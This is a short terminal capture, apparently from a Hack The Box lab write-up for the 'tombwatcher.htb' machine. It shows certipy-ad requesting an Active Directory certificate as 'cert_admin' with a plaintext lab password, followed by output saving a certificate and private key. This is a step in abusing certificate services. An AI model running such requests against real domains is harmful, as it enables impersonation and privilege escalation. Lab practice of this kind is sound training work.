 ┌──(env)─(kali㉿kali)-[~/Tools/impacket/examples]
└─$ certipy-ad req -u 'cert_admin@tombwatcher.htb' -p 'admin123' -dc-ip '10.10.11.
'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 4
[*] Successfully requested certificate
[*] Got certificate without identity
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'cert_admin.pfx'
[*] Wrote certificate and private key to 'cert_admin.pfx'